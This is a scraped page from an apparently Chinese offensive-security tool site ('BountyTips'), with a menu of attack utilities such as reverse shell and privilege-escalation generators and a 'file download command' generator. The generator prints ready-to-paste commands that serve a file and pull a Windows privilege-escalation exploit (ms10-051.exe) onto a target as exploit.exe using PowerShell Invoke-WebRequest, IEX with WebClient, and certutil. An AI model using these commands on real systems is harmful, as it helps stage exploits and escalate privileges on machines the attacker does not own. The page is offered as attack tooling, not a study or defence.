 I am Acczdy
导航页
反弹 Shell 生成
Windows 系统进程识别
默认密码查看
社工密码生成
FRP_配置生成
资产数据过滤
Windows提权EXP
文件下载命令
Google Hacking
文件下载命令快捷生成
文件下载命令快捷生成
BountyTips - 文件下载命令生成
地址: 127.0.0.1 端口: 8080 源文件: ms10-051.exe 目标文件: exploit.exe 修改 重置
文件下载命令快捷生成:
Python HTTP:
python -m SimpleHTTPServer 8080
复制
Python3 HTTP:
python3 -m http.server 8080
复制
Python FTP:
python -m pyftpdlib -p 8080
复制
Python3 SMB:
python3 impacket-smbserver.py files . -port 8080
复制
PowerShell - IWR:
powershell.exe -Command "Invoke-WebRequest -Uri http://127.0.0.1:8080/ms10-051.exe -OutFile exploit.exe"
复制
PowerShell - IEX:
powershell.exe -Command "IEX(New-Object Net.WebClient).DownloadFile('http://127.0.0.1:8080/ms10-051.exe', exploit.exe)"
复制
CMD - Certutil:
certutil.exe -urlcache -split -f http://127.0.0.1:8080/ms10-051.exe exploit.exe
复制